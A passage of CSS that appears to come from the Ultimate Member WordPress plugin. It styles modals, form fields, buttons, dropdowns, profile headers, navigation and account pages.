transition: 0.2s;
text-decoration: none !important;
}
a.um-modal-btn:visited {
color: #fff;
}
.um-modal-btn:hover {
background: #44b0ec;
color: #fff;
}
.um-modal-btn.alt {
color: #666;
background: #eee;
}
.um-modal-btn.alt:hover {
background: #e5e5e5;
}
.um-modal .um-single-image-preview.crop img{
float:left;
}.um {
width: 100%;
text-align: left;
box-sizing: border-box;
color: #666;
font-size: 15px;
margin-bottom: 30px !important;
-webkit-font-smoothing: antialiased !important;
-moz-osx-font-smoothing: grayscale !important;
opacity: 0;
}
.um-s1,
.um-s2 {
display: none;
}
.um *,
.um *:before,
.um *:after {
box-sizing: content-box;
}
.um-header a,
.um-cover a,
.um-member-photo a,
.um-member-name a,
.um-member-more a,
.um-member-less a,
.um-members a,
.um-account-side li a,
.um-members-pagi span,
.um-members-pagi a,
.um-field-value a
{
border-bottom: 0 !important;
}
.um a:focus,
.um-modal a:focus {
outline: 0 !important;
}
.um a .image-overlay,
.um a:hover .image-overlay,
.um a:hover .image-overlay * {
display: none !important;
width: 0 !important;
height: 0 !important;
position: static !important;
} .um.um-in-admin {
padding-top: 0;
}
.um.um-in-admin .um-tip {display: none !important}
.um:not(.um-directory) input,
.um:not(.um-directory) select,
.um:not(.um-directory) textarea{
font-size: 15px;
}
.um * {
-webkit-font-smoothing: antialiased !important;
-moz-osx-font-smoothing: grayscale !important;
}
.um-left {float: left}
.um-right {float: right}
.um-clear {clear: both}
.um-center {text-align: center}
.um-center .um-button {
display: inline-block !important;
width: auto !important;
min-width: 250px !important;
}
.um-half { width: 48%}
.um-field-half {width: 48%;float: left}
.um-field-half.right {float: right}
.um-field-tri {
width: 30%;
float: left;
margin-right: 3%;
}
.um img {box-shadow: none !important}
.um-col {padding-bottom: 20px}
.um-col-alt {margin: 15px 0 5px 0}
.um-col-alt-s {padding-top: 10px}
.um-col-alt-b {padding-top: 20px}
.um-col-121 {float: left;width: 48%}
.um-col-122 {float: right;width: 48%}
.um-col-131 {float: left;width: 30%}
.um-col-132 {float: left;width: 30%;margin: 0 5%}
.um-col-133 {float: left;width: 30%} .um-raty i {font-size: 26px}
.um-field-half .um-raty i {font-size: 21px}
.um-field-tri .um-raty i {font-size: 21px}
.um-button i {
font-size: 22px;
width: 22px;
height: 12px !important;
display: inline-block;
line-height: 12px !important;
vertical-align: middle !important;
position: relative;
top: -6px;
margin-right: 8px;
} .um-row-heading {
padding: 5px 0;
font-size: 16px;
}
.um-row-heading i {
font-size: 24px;
height: 24px;
line-height: 24px;
margin: 0 12px 0 0;
display: inline-block;
width: 30px;
text-align: center;
}
.um-row-heading i:before {
vertical-align: middle !important;
} p.um-notice {
width: auto;
color: #fff;
box-sizing: border-box;
font-size: 15px;
padding: 12px !important;
margin: 12px 0 0 0 !important;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: relative;
}
p.um-notice a {
color: #fff;
text-decoration: underline;
}
p.um-notice i {
position: absolute;
right: 14px;
font-size: 36px;
cursor: pointer;
top: 7px;
display: block;
height: 30px;
line-height: 30px;
}
p.um-notice.success {
background: #7ACF58;
}
p.um-notice.err {
background: #C74A4A;
}
p.um-notice.warning {
background: #f9f9d1;
color: #666;
border: 1px solid #efe4a2;
padding: 8px 15px !important;
}
p.um-notice.warning a {
color: #666;
text-decoration: underline;
} .um-field-error {
width: auto;
max-width: 100%;
background: #C74A4A;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
color: #fff;
box-sizing: border-box;
position: relative;
padding: 12px;
font-size: 14px;
line-height: 20px !important;
margin: 12px 0 0 0;
}
.um-field-error a{color: #fff !important;text-decoration: underline !important}
.um-field-arrow {
top: -17px;
left: 10px;
position: absolute;
z-index: 1;
color: #C74A4A;
font-size: 28px;
line-height: 1em !important;
}
.um-error-block {
width: auto;
max-width: 100%;
background: #C74A4A;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
color: #fff;
box-sizing: border-box;
position: relative;
padding: 12px;
font-size: 14px;
line-height: 1em !important;
margin: 12px 0 0 0;
} .um-field-notice {
width: auto;
max-width: 100%;
background: #497BC7;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
color: #fff;
box-sizing: border-box;
position: relative;
padding: 12px;
font-size: 14px;
line-height: 20px !important;
margin: 5px 0 0 0;
}
.um-field-notice a{color: #fff !important;text-decoration: underline !important}
.um-field-notice  .um-field-arrow {
top: -17px;
left: 10px;
position: absolute;
z-index: 1;
color: #497BC7 !important;
font-size: 28px;
line-height: 1em !important;
}
.um-notice-block {
width: auto;
max-width: 100%;
background: #497BC7;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
color: #fff;
box-sizing: border-box;
position: relative;
padding: 12px;
font-size: 14px;
line-height: 1em !important;
margin: 12px 0 0 0;
} .um-tip {
margin: 0 0 0 8px;
cursor: pointer;
display: inline-block;
position: relative;
top: 3px;
}
.um-tip i {
font-size: 22px;
height: 22px;
line-height: 22px;
display: block;
position: relative;
}
.um-tip-text {
display: block;
font-size: 13px;
line-height: 15px;
color: #999;
} .um-form button::-moz-focus-inner,
.um-form input::-moz-focus-inner {
border: 0 !important;
padding: 0 !important;
}
.um-field {
position: relative;
padding: 15px 0 0 0;
}
.um-field-b, .um-field-c {
padding-top: 0 !important;
} .um-field-label {
display: block;
margin: 0 0 8px 0;
}
.um-field-label .um-field-label-icon {
float: left;
margin: 0 8px 0 0;
height: 22px;
line-height: 18px;
display: inline-block;
width: 24px;
text-align: center;
}
.um-field-label .um-field-label-icon i { font-size: 22px; position: relative; top: 1px; }
.um-field-label label {
font-size: 15px !important;
line-height: 22px !important;
font-weight: bold;
font-weight: 600;
}
.um-field-area {
position: relative;
word-wrap: break-word;
}
.um-field-value p {
margin: 0 0 6px 0 !important;
padding: 0;
}
.um-field-block {
color: #777;
font-size: 17px;
}
.um-field-spacing {
width: 100%;
}
.um-field-divider {
width: 100%;
margin: 0 0 12px 0;
height: 24px;
position: relative;
}
.um-field-divider-text {
position: absolute;
width: 100%;
text-align: center;
bottom: -24px;
left: 0;
font-size: 16px;
padding: 10px 0;
}
.um-field-divider-text span {
background: #fff;
color: #555;
display: inline-block;
padding: 0 15px;
}
.um-field-icon {
position: absolute;
cursor: default;
text-align: center !important;
top: 2px;
left: 0;
width: 44px;
font-size: 22px;
line-height: 1.7em;
}
.um-form input[type=text],
.um-form input[type=search],
.um-form input[type=tel],
.um-form input[type=number],
.um-form input[type=password] {
padding: 0 12px !important;
width: 100%;
display: block !important;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
outline: none !important;
cursor: text !important;
font-size: 15px !important;
height: 40px !important;
box-sizing: border-box !important;
box-shadow: none !important;
margin: 0 !important;
position: static;
outline: none !important;
}
.um-form input[type=number] {
width: auto;
padding: 0 0 0 5px !important;
height: 30px !important;
}
.um-form input[type=text]:focus,
.um-form input[type=search]:focus,
.um-form input[type=tel]:focus,
.um-form input[type=number]:focus,
.um-form input[type=password]:focus,
.um-form textarea:focus {
box-shadow: none !important;
outline: none !important;
}
.um-form input[type=text].um-iconed,
.um-form input[type=tel].um-iconed,
.um-form input[type=password].um-iconed { padding-left: 44px !important }
.um-form input[type=text].um-error,
.um-form input[type=tel].um-error,
.um-form input[type=password].um-error { border-color: #C74A4A !important }
.um-form textarea {
width: 100%;
padding: 8px 12px !important;
display: block;
font-size: 15px !important;
line-height: 22px !important;
background: #fff;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
box-sizing: border-box;
min-height: 80px !important;
box-shadow: none;
outline: none !important;
}
.um-form .um-meta-text textarea {
max-width: 100%;
}
.um-form .wp-editor-container {
border: 1px solid #ddd;
}
.um-form .wp-editor-container textarea {
background: #ddd !important;
color: #222 !important;
border-radius: 0;
} .um-field-c .um-field-checkbox {
margin-bottom: 14px;
margin-top: 0 !important;
position: relative;
}
.um-field-checkbox:not(.um-field),
.um-field-radio:not(.um-field) {
display: block;
margin: 8px 0;
position: relative;
}
.um-profile.um-editing .um-field-checkbox,
.um-profile.um-editing .um-field-radio{
cursor: pointer !important;
}
.um-field-checkbox:hover i, .um-field-radio:hover i {color: #666}
.um-field-checkbox input,
.um-field-radio input{
opacity: 0 !important;
display: inline !important;
width: 0 !important;
float: left;
}
.um-field-checkbox-state,
.um-field-radio-state {
position: absolute;
top: 0;
left: 1px;
width: 24px;
height: 24px;
}
.um-field-checkbox-state i,
.um-field-radio-state i {
font-size: 24px;
line-height: 24px;
height: 24px;
color: #aaa;
transition: all .2s linear;
}
.um-field-checkbox-option,
.um-field-radio-option {
margin: 0px 0px 0px 36px;
line-height: 24px;
color: #888 !important;
display: block;
} .um-field-group {
margin-top: 20px;
}
.um-field-group-head {
cursor: pointer;
color: #fff;
font-size: 16px;
line-height: 22px;
padding: 10px 20px;
transition: 0.25s;
box-sizing: border-box;
-moz-border-radius: 4px !important;
-webkit-border-radius: 4px !important;
border-radius: 4px !important;
border-top: 1px solid rgba(0,0,0,0.0) !important;
border-bottom: 2px solid rgba(0, 0, 0, 0.1) !important;
}
.um-field-group-head i {
font-size: 20px;
margin: 0 8px 0 0;
}
.um-field-group-head i:before {
vertical-align: middle !important;
}
.um-field-group-body {
display: none;
margin: 15px 0 0 0;
padding: 15px 20px 5px 20px;
background: #f9f9f9;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: relative;
box-sizing: border-box;
width: 100%;
}
.um-field-group-body div.um-field {
padding: 0 0 15px 0;
}
.um-field-group-cancel {
font-size: 18px;
position: absolute;
z-index: 800;
right: 8px;
top: 8px;
color: #ccc !important;
text-decoration: none !important;
}
.um-field-group-cancel:hover {color: #777 !important} .um div.disabled,
.um-disabled,
.um input[type=submit]:disabled,
.um input[type=text]:disabled,
.um input[type=number]:disabled {
opacity: 0.6 !important;
cursor: no-drop !important;
}
input[type=submit].um-button,
input[type=submit].um-button:focus {
vertical-align: middle !important;
height: auto !important;
font-size: 15px;
cursor: pointer !important;
width: 100%;
box-shadow: none;
text-shadow: none;
font-family: inherit;
outline: none !important;
margin: 0;
opacity: 1;
-webkit-appearance: none;
}
input[type=submit].um-button:hover {
opacity: 1;
}
.um-button {
font-size: 15px;
border: none !important;
display: block;
width: 100%;
line-height: 1em !important;
padding: 16px 20px !important;
text-decoration: none !important;
text-align: center;
text-transform: none !important;
font-weight: normal !important;
overflow: hidden;
position: relative;
transition: 0.25s;
box-sizing: border-box;
-moz-border-radius: 4px !important;
-webkit-border-radius: 4px !important;
border-radius: 4px !important;
-webkit-box-shadow: 0 4px 6px rgba(50,50,93,.11), 0 1px 3px rgba(0,0,0,.08);
box-shadow: 0 4px 6px rgba(50,50,93,.11), 0 1px 3px rgba(0,0,0,.08);
opacity: 1;
}
a.um-button {
font-size: 15px;
border: none !important;
display: block;
width: 100%;
line-height: 1em !important;
padding: 16px 20px !important;
text-decoration: none !important;
text-align: center;
text-transform: none !important;
font-weight: normal !important;
overflow: hidden;
position: relative;
transition: 0.25s;
box-sizing: border-box;
-moz-border-radius: 4px !important;
-webkit-border-radius: 4px !important;
border-radius: 4px !important;
-webkit-box-shadow: 0 4px 6px rgba(50,50,93,.11), 0 1px 3px rgba(0,0,0,.08);
box-shadow: 0 4px 6px rgba(50,50,93,.11), 0 1px 3px rgba(0,0,0,.08);
opacity: 1;
}
a.um-button:hover {
-webkit-box-shadow: 0 4px 6px rgba(50,50,93,.11), 0 1px 3px rgba(0,0,0,.08);
box-shadow: 0 4px 6px rgba(50,50,93,.11), 0 1px 3px rgba(0,0,0,.08);
}
.um-button.um-btn-auto-width {
width: auto;
display: inline-block;
padding: 14px 20px !important;
min-width: 200px;
max-width: 450px;
}
a.um-link-alt {
line-height: 22px;
color: #888 !important;
display: block !important;
text-decoration: none !important;
font-weight: normal;
text-align: center;
border-bottom: none !important;
}
a.um-link-alt:hover {text-decoration: underline !important;} .um-dropdown {
position: absolute;
height: auto;
background: #fff;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-radius: 5px;
z-index: 55;
display: none;
border: 1px solid #e5e5e5;
box-sizing: border-box;
-webkit-box-shadow: 0 0 2px rgba(0,0,0,0.1);
box-shadow: 0 0 1px rgba(0,0,0,0.1);
}
.um-dropdown ul,
.um-dropdown li {
list-style-type: none !important;
padding: 0 !important;
margin: 0 !important;
}
.um-dropdown ul {
background: #fff;
position: relative;
z-index: 16;
}
.um-dropdown li a {
display: block;
padding: 8px 12px;
color: #666;
font-size: 14px;
line-height: 18px;
}
.um-dropdown li:last-child a {
border-top: 1px solid #e5e5e5;
padding: 12px;
}
.um-dropdown li a:hover {
}
.um-dropdown-b {
position: relative;
}
.um-dropdown-arr {
position: absolute;
font-size: 24px;
width: 24px;
height: 24px;
overflow: hidden;
z-index: 15;
color: #eee;
}
.um-dropdown-arr * { display: block !important; width: 24px !important; height: 24px !important; vertical-align: bottom !important; overflow: hidden !important; line-height: 24px !important; } div.um-photo {
margin: 20px auto 0 auto;
text-align: center;
box-sizing: border-box;
max-width: 100%;
}
div.um-photo,
div.um-photo a,
div.um-photo img {
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
}
div.um-photo a {
border: 1px solid #e5e5e5;
padding: 5px;
box-sizing: border-box;
display: inline-block;
box-shadow: 0 1px 1px #eee;
margin: 0 auto;
max-width: 100%;
}
div.um-photo img {max-height: 300px; max-width: 100%;} span.um-req {
margin: 0 0 0 8px;
font-size: 14px;
display: inline-block;
}
small.um-max-filesize {
display: block;
color: #999999;
padding-top: 5px;
}
small.um-max-filesize span{
font-size: 12px;
}
.um-form .um-field .um-field-area input.um-form-field.um-validate-not-matched,
.um-form .um-field .um-field-area input.um-form-field.um-validate-not-matched:focus,
.um-form .um-field .um-field-area input.um-form-field.um-validate-username-exists,
.um-form .um-field .um-field-area input.um-form-field.um-validate-username-exists:focus {
border-color: #DB2929 !important;
}
.um-form .um-field .um-field-area input.um-searching-username {
background-image: url(//www.asuka39.top/wp-content/plugins/ultimate-member/assets/img/loading.gif);
background-position: right center;
background-repeat: no-repeat;
background-size: 24px 24px;
}
.um-search-area {
position: relative;
max-width: 300px;
}
.um-search-area .um-search-field {
width: 100%;
}
.um-search-area .um-search-icon {
position: absolute;
top: 7px;
right: 10px;
} .um-search-filter .select2-container.select2-container--open,
.um-field .select2-container.select2-container--open {
z-index: 9999999;
}
.um-search-filter .select2.select2-container .select2-selection,
.um-field .select2.select2-container .select2-selection {
display: block !important;
height: 40px;
padding: 0 0 0 12px !important;
overflow: hidden !important;
position: relative !important;
white-space: nowrap !important;
line-height: 35px !important;
color: #666 !important;
font-size: 15px !important;
-moz-border-radius: 2px !important;
-webkit-border-radius: 2px !important;
border-radius: 2px !important;
background-clip: padding-box !important;
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
background: #fff !important;
border: 1px solid #ddd !important;
}
.rtl .um-search-filter .select2.select2-container .select2-selection,
.rtl .um-field .select2.select2-container .select2-selection {
padding: 0 12px 0 0 !important;
}
.um-search-filter .select2.select2-container .select2-selection .select2-selection__arrow,
.um-field .select2.select2-container .select2-selection .select2-selection__arrow {
display: inline-block !important;
width: 34px !important;
height: 100% !important;
position: absolute;
right: 0;
top: 0;
text-align: center;
background: transparent !important;
border: none !important;
}
.rtl .um-search-filter .select2.select2-container .select2-selection .select2-selection__arrow,
.rtl .um-field .select2.select2-container .select2-selection .select2-selection__arrow {
right: initial;
left: 0;
}
.um-search-filter .select2.select2-container .select2-selection .select2-selection__arrow:before,
.um-field .select2.select2-container .select2-selection .select2-selection__arrow:before {
content: "\f3d0" !important;
font-size: 28px !important;
font-family: "Ionicons" !important;
display: block;
height: 100%;
line-height: 40px;
min-width: 1em;
text-align: center;
color: #aaaaaa;
}
.um-search-filter .select2.select2-container .select2-selection .select2-selection__arrow b[role="presentation"],
.um-field .select2.select2-container .select2-selection .select2-selection__arrow b[role="presentation"] {
display: none;
}
.um-search-filter .select2-container.select2-container--open .select2-dropdown,
.um-field .select2-container.select2-container--open .select2-dropdown {
border: 1px solid #ddd !important;
border-radius: 0;
}
.um-search-filter .select2-container.select2-container--open .select2-dropdown .select2-results li,
.um-field .select2-container.select2-container--open .select2-dropdown .select2-results li {
list-style: none;
display: list-item;
background: none;
font-size: 15px;
margin: 5px !important;
color: #666 !important;
padding: 3px 7px 4px !important;
cursor: pointer;
min-height: 1em;
}
.um-search-filter .select2.select2-container .select2-selection.select2-selection--multiple,
.um-field .select2.select2-container .select2-selection.select2-selection--multiple {
height: auto !important;
line-height: 0.8 !important;
min-height: 40px;
padding-bottom: 4px !important;
}
.um-search-filter .select2-container--default .select2-selection--single .select2-selection__rendered,
.um-field .select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 37px;
padding-left: 0px;
padding-right: 24px;
}
.rtl .um-search-filter .select2-container--default .select2-selection--single .select2-selection__rendered,
.rtl .um-field .select2-container--default .select2-selection--single .select2-selection__rendered {
padding-left: 24px;
padding-right: 0px;
}
.um-search-filter .select2-container--default .select2-selection--multiple .select2-selection__rendered,
.um-field .select2-container--default .select2-selection--multiple .select2-selection__rendered {
line-height: 37px;
box-sizing: border-box;
list-style: none;
margin: 0;
padding-left: 0px;
padding-right: 30px;
width: 100%;
font-size: 13px;
}
.rtl .um-search-filter .select2-container--default .select2-selection--multiple .select2-selection__rendered,
.rtl .um-field .select2-container--default .select2-selection--multiple .select2-selection__rendered {
padding-left: 30px;
padding-right: 0px;
}
.um-search-filter .select2-dropdown .select2-results li.select2-results__option.select2-results__option--highlighted,
.um-field .select2-dropdown .select2-results li.select2-results__option.select2-results__option--highlighted {
background: #f4f4f4;
color: #666;
}
.um-search-filter .select2-dropdown .select2-results li.select2-results__option[aria-selected="true"],
.um-field .select2-dropdown .select2-results li.select2-results__option[aria-selected="true"] {
background-color: #ddd;
}
.um-search-filter .select2-container--default .select2-selection--single .select2-selection__clear,
.um-search-filter .select2-container--default .select2-selection--multiple .select2-selection__clear,
.um-field .select2-container--default .select2-selection--single .select2-selection__clear,
.um-field .select2-container--default .select2-selection--multiple .select2-selection__clear {
color: #aaaaaa;
font-size: 28px;
font-weight: normal;
line-height: 34px;
margin: 0 !important;
right: 0;
text-align: center;
width: 1em;
}
.rtl .um-search-filter .select2-container--default .select2-selection--single .select2-selection__clear,
.rtl .um-search-filter .select2-container--default .select2-selection--multiple .select2-selection__clear,
.rtl .um-field .select2-container--default .select2-selection--single .select2-selection__clear,
.rtl .um-field .select2-container--default .select2-selection--multiple .select2-selection__clear {
left: 0;
right: initial;
}
.um-search-filter .select2-container--default .select2-selection--multiple .select2-selection__clear,
.um-field .select2-container--default .select2-selection--multiple .select2-selection__clear {
position: absolute;
}
.um-search-filter .select2-container--default .select2-selection--multiple .select2-selection__choice,
.um-field .select2-container--default .select2-selection--multiple .select2-selection__choice {
margin: 5px 5px 0 0;
max-height: 28px;
padding: 3px 3px 3px 5px;
}
.rtl .um-search-filter .select2-container--default .select2-selection--multiple .select2-selection__choice,
.rtl .um-field .select2-container--default .select2-selection--multiple .select2-selection__choice {
margin: 5px 0 0 5px;
padding: 3px 5px 3px 3px;
}
.um-search-filter .select2-container--default .select2-selection--multiple .select2-search.select2-search--inline,
.um-field .select2-container--default .select2-selection--multiple .select2-search.select2-search--inline {
margin: 5px 5px 0 0;
padding: 0px;
}
.rtl .um-search-filter .select2-container--default .select2-selection--multiple .select2-search.select2-search--inline,
.rtl .um-field .select2-container--default .select2-selection--multiple .select2-search.select2-search--inline {
margin: 5px 0 0 5px;
}
.um-search-filter .select2-container--default .select2-selection--multiple .select2-search.select2-search--inline > input,
.um-field .select2-container--default .select2-selection--multiple .select2-search.select2-search--inline > input {
border: none !important;
padding: 0 !important;
max-height: 28px;
}
.um-search-filter .select2-container--default .select2-selection--multiple .select2-selection__rendered li,
.um-field .select2-container--default .select2-selection--multiple .select2-selection__rendered li {
overflow-x: hidden;
text-overflow: ellipsis;
max-width: 100%;
box-sizing: border-box;
line-height: 20px;
}  .um-field-select .um-field-area .um-field-icon,
.um-field-multiselect .um-field-area .um-field-icon {
z-index: 99999999;
}
.um-field-select .um-field-area.um-field-area-has-icon .select2-selection__rendered {
text-indent: 20px;
}
.um-field-multiselect .um-field-area.um-field-area-has-icon ul:first-child {
margin-left: 30px !important;
}
.um-field-area .wp-switch-editor{
float: none;
height: auto;
}.um-profile {
box-sizing: border-box;
}
.um-profile .um-cover-overlay {
display: none;
}
.um-profile.um-editing .um-cover.has-cover .um-cover-overlay {
display: block;
}
.um-profile.um-viewing .um-profile-photo-overlay {
display: none;
}
.um-profile img {display: block;overflow:hidden;border-radius:0;margin: 0 !important}
.um-profile a,
.um-profile a:hover {text-decoration:none !important}
.um-profile .um-profile-body {
padding-top: 15px;
padding-bottom: 15px;
max-width: 600px;
margin: auto;
}
.um-profile.um-editing {
padding-bottom: 15px;
}
.um-profile.um-viewing {
padding-bottom: 1px;
}
.um-profile.um-viewing .um-field-label {
display: block;
margin: 0 0 8px 0;
border-bottom: solid 2px #eee;
padding-bottom: 4px;
} .um-cover {
background-color: #eee;
box-sizing: border-box;
position: relative;
}
.um-cover-add {
color: #aaa;
font-size: 36px;
width: 100%;
display: table;
}
.um-cover-add i {
font-size: 36px;
}
.um-cover-add span {
display: table-cell;
vertical-align: middle;
}
.um-cover-e {
text-align: center;
box-sizing: border-box;
overflow: hidden;
}
.um-cover-e img {width: 100% !important}
.um-cover-overlay {
position: absolute;
top: 0;
left: 0;
background: rgba(0,0,0,.5);
text-align: center;
box-sizing: border-box;
padding: 0 40px;
color: #fff;
text-shadow: 0 1px #666;
cursor: pointer !important;
line-height: 21px;
font-size: 16px;
height: 100%;
width: 100%;
}
.um-cover-overlay:hover {
background: rgba(0,0,0,.55);
}
.um-cover-overlay span.um-cover-overlay-s {
display: table;
height: 100%;
width: 100%;
}
.um-cover-overlay ins {
display: table-cell;
vertical-align: middle;
height: 100%;
text-decoration: none !important;
background: none !important;
color: #fff !important;
border-bottom: none !important;
}
.um-cover-overlay i {
font-size: 46px;
display: block;
margin-bottom: 6px;
} .um-header {
position: relative;
padding: 0 0 25px 0;
border-bottom: solid 2px #eee;
min-height: 85px;
box-sizing: content-box !important;
}
.um-profile-edit {
position: absolute;
top: 15px;
right: 0;
vertical-align: middle;
font-size: 30px;
height: 30px;
line-height: 30px;
z-index: 66;
margin-right: 10px;
}
.um-profile-edit i {
font-size: 30px;
} .um-header.no-cover .um-profile-meta {
padding-left: 0 !important;
padding-right: 0 !important;
text-align: center !important;
}
.um-header.no-cover .um-name { 
float: none !important;
margin-right: 0 !important;
}
.um-header.no-cover .um-profile-photo {
float: none !important;
margin: 0 auto !important;
text-align: center !important;
}
.um-header.no-cover a.um-profile-photo-img {
position: relative !important;
top: auto !important;
left: auto !important;
float: none !important;
display: inline-block !important;
text-align: center !important;
}
.um-header.no-cover .um-main-meta {padding: 0;} .um-profile .gravatar {
position: static;
}
.um-profile-photo {
float: left;
position: relative;
width:200px;
margin: 0 0 0 30px;
box-sizing: border-box;
}
.um-profile-photo a.um-profile-photo-img {
float: left;
position: absolute;
background: #fff;
border-radius: 100%;
border: 5px solid #fff;
border-bottom: 5px solid #fff !important; overflow: hidden;
left: 0;
}
.um-profile-photo a.um-profile-photo-img img {
width: 100%;
height: auto;
}
.um-profile-photo-overlay {
position: absolute;
top: 0;
left: 0;
background: rgba(0,0,0,.5);
text-align: center;
box-sizing: border-box;
padding: 0;
color: #fff;
text-shadow: 0 1px #666;
cursor: pointer !important;
line-height: 21px;
font-size: 16px;
height: 100%;
width: 100%;
}
.um-profile-photo-overlay:hover {
background: rgba(0,0,0,.55);
}
.um-profile-photo-overlay span.um-profile-photo-overlay-s {
display: table;
height: 100%;
width: 100%;
}
.um-profile-photo-overlay ins {
display: table-cell;
vertical-align: middle;
height: 100%;
text-decoration: none !important;
background: none !important;
color: #fff !important;
border-bottom: none !important;
}
.um-profile-photo-overlay i {
font-size: 46px;
display: block;
} .um-profile-meta {
padding-right: 30px;
-ms-word-break: break-all;
word-break: break-word;
word-wrap: break-word;
}
.um-main-meta {
padding: 10px 0 0 0;
}
.um-name {
float: left;
font-size: 24px;
font-weight: bold;
margin-right: 30px;
line-height: 1.7em;
}
.um-name a {
font-size: 24px;
}
.um-meta {
font-size: 15px;
}
.um-meta span a {
font-weight: normal;
}
.um-meta span:first-child {margin: 0 5px 0 0}
.um-meta span {
margin: 0 5px;
font-size: 14px;
display: inline-block;
}
.um-meta span i {
font-size: 16px;
margin: 0 5px 0 0;
}
.um-meta-text {
margin: 6px 0 0 0;
color: #666;
line-height: 1.4em;
font-size: 13px;
}
.um-meta-text p {
margin: 0 0 6px 0 !important;
padding: 0 !important;
}
.um-profile-status {display:none}
.um-profile-status.awaiting_admin_review,
.um-profile-status.inactive,
.um-profile-status.rejected {
display: inline-block;
margin: 6px 0 0 0;
border-left: 3px solid #C74A4A;
padding-left: 10px;
font-size: 14px;
color: #777;
} .um-profile-note {
display: none;
text-align: center !important;
padding-top: 20px;
color: #666;
}
.um-profile-note i {
display: inline-block;
font-size: 70px;
height: 70px;
line-height: 70px;
}
.um-profile-note i.um-faicon-lock{
position: relative;
top: 2px;
display: inline-block;
font-size: 24px;
height: auto;
line-height: 24px;
margin-right: 10px;
}
.um-profile-note span {
margin-top: 10px;
display: block;
font-size: 16px;
color: #888;
}
.um-profile-note a{border:none!important}
.um-profile-note a:hover {
text-decoration: underline !important;
} .um-profile-nav {
padding: 10px;
background: #444;
text-align: center;
}
.um-profile-nav-item.active a,
.um-profile-nav-item.active a:hover {
color: #FFF!important;
}
.um-profile-nav-item.active a span.count {background: transparent;padding: 4px 0;color: #fff}
.um-profile-nav-item a {
color: #fff!important;
font-size: 14px;
font-weight: 600;
padding: 6px 10px 6px 28px;
display: block;
float: left;
border-radius: 4px;
margin-left: 5px;
position: relative;
border-bottom: 0 !important;
}
.um-profile-nav-item.without-icon a {
padding-left: 10px;
}
.um-profile-nav-item.without-icon span.title {
padding-left: 0;
}
.um-profile-nav-item.without-icon i {
display: none;
}
.um-profile-nav-item a:hover {
background: #555;
}
.um-profile-nav-item i {
font-size: 18px;
height: 18px;
line-height: 18px;
position: absolute;
display: block;
top: 8px;
left: 10px;
}
.um-profile-nav-item span.title {
padding-left: 5px;
}
.um-profile-nav-item span.count {
font-size: 12px;
font-weight: 300;
background: #ddd;
color: #666;
border-radius: 3px;
padding: 4px 8px;
margin-left: 3px;
} .um-profile-subnav {
background: #eee;
padding: 15px;
text-align: center;
}
.um-profile-subnav a {
display: inline-block;
color: #555;
font-size: 15px;
font-weight: 600;
margin: 0 20px;
border-bottom: none !important;
}
.um-profile-subnav a:hover {color: #333}
.um-profile-subnav span {
display: inline-block;
margin: 0 0 0 8px;
background: #ddd;
padding: 1px 8px;
color: #aaa !important;
border-radius: 2px;
} .um-item {
padding: 20px 0;
border-bottom: 1px solid #eee;
position: relative;
}
.um-item-action {
position: absolute;
right: 0;
top: 16px;
width: 20px;
height: 20px;
font-size: 20px;
text-align: center;
}
.um-item-action a {color: #ccc}
.um-item-action a:hover {color: #999}
.um-item-link {padding-right: 40px}
.um-item-link a {
color: #333;
font-size: 16px;
line-height: 20px;
}
.um-item-link a:hover {
text-decoration: underline !important;
}
.um-item-link i {
font-size: 24px;
color: #666;
margin-right: 10px;
position: relative;
top: 3px;
}
.um-item-img {
padding: 10px 0 0 0;
}
.um-item-img a {
display: inline-block;
padding: 8px;
border-radius: 3px;
border: 1px solid #ddd;
}
.um-item-img a:hover {border-color: #bbb}
.um-item-img img {
max-width: 100%;
border-radius: 3px;
}
.um-item-meta {color: #888}
.um-item-meta span {
font-size: 13px;
font-weight: 400;
font-style: italic;
}
.um-item-meta span:not(:last-child):after {
position: relative;
padding: 0 4px 0 7px;
content: "•";
}
.um-item-meta a {font-weight: bold;border-bottom: 1px solid #E0E0E0}
.um-item-meta a:hover {border-bottom-color: #bbb}
.um-load-items {
text-align: center;
margin-top: 12px;
padding-top: 30px;
}
.um-load-items.loading {
background: url(//www.asuka39.top/wp-content/plugins/ultimate-member/assets/img/loading-dots.gif) no-repeat top center;
}
.um-load-items a {
max-width: 250px;
display: inline-block;
margin: 0 auto;
}
.um-tab-notifier {
position: absolute;
background: none repeat scroll 0% 0% rgb(198, 81, 81);
width: 18px;
height: 18px;
border-radius: 999px;
line-height: 18px;
top: -3px;
right: -7px;
font-size: 11px;
font-weight: 400;
}
.um-tab-notifier.uimob800-show.uimob500-show.uimob340-show {
top: 2px;
right: 8px;
}
.um-profile.um-viewing .um-field-checkbox, .um-profile.um-viewing .um-field-radio{
cursor: default !important;
}.um-account i {
vertical-align: baseline !important;
}
.um-account p.um-notice {
margin: 0 0 20px 0 !important;
padding: 12px 15px !important;
}
.um-account a:focus {
outline: 0 !important; }
.um-account-side {
float: left;
width: 30%;
padding: 0px;
box-sizing: border-box;
}
.um-account-main {
float: left;
width: 70%;
padding: 0px 0px 0px 1.5em;
box-sizing: border-box;
}
.um-account-main a {
border-bottom: none !important;
}
.um-account-tab {
display: none;
}
.um-account-tab .um-field .um-field-label {
display: flex;
flex-direction: row;
align-items: baseline;
flex-wrap: nowrap;
justify-content: flex-start;
} .um-account-main div.um-account-heading {
display: flex;
flex-wrap: nowrap;
flex-direction: row;
justify-content: flex-start;
align-items: baseline;
margin: 0 !important;
font-size: 18px;
line-height: 18px;
font-weight: bold;
color: #555;
}
.um-account-main div.um-account-heading i {
margin-right: 10px;
font-size: 26px;
position: relative;
top: 2px;
}
.um-account-main p {
margin: 20px 0 0 0!important;
padding: 0 !important;
}
.um-account-main label {
font-size: 15px;
} .um-account-meta {
text-align: center;
